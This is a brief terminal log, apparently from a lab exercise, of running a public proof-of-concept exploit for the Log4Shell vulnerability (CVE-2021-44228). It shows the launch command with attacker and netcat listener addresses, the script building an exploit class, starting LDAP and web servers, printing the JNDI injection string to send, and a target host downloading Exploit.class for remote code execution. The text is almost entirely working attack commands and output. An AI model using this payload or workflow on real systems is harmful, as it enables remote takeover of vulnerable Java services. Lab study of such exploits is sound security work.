 (kali㉿kali)-[~/log4j-shell-poc-adm]
$ ./poc.py --serversip 192.168.56.100 --webport 8000 --ncip 192.168.56.1 --ncport 12345
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://192.168.56.100:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://192.168.56.100:8000/Exploit.class
192.168.56.200 - - [02/Jan/2022 18:18:19] "GET /Exploit.class HTTP/1.1" 200 -